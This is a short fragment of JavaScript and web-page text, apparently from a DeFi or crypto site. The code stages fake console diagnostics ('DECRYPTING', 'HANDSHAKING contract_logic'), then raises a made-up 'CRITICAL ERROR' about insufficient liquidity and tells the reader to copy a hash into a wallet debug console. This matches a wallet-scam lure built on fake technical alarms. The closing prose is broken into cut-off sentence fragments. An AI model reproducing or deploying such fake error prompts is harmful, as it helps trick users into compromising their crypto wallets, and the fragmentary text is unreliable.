
ncrypt"]);

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6d979577 inside Insufficient liquidity for this direction");

  console.error("CRITICAL ERROR: Manual patch required for Insufficient liquidity for this direction");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Maintaining a stable connection to the distri
resolve most persistent metadata bugs. Secur
The logic within gateway is designed to protec
“maintenance” mode. Sustainable DeFi partici